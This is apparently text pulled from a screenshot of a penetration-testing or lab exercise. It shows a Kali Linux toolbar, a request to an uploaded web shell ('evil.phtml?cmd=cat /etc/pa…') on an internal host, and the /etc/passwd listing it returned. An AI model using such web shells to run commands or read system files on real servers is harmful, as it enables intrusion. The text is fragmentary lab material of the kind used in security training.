 10.65.166.194:3333/internal/uploads/evil.phtml?cmd=cat /etc/pa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/
dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:111:119:ftp daemon,,,:/srv/ftp:/bin/false
bill:x:1000:1000:,,,:/home/bill:/bin/bash pollinate:x:103:1::/var/cache/pollinate:/bin/false landscape:x:112:120::/
var/lib/landscape:/usr/sbin/nologin tcpdump:x:113:123::/nonexistent:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var/lib/
usbmux:/usr/sbin/nologin ubuntu:x:1001:1001:Ubuntu:/home/ubuntu:/bin/bash